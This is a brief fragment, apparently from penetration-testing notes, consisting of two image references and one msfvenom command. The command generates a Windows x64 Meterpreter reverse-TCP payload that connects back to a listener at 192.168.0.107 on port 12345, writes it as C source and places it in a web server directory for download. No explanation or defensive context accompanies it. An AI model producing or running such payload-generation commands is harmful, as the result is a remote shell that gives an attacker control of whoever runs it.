 >msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.107 LPORT=12345 -f c -o /var/www/html/1.c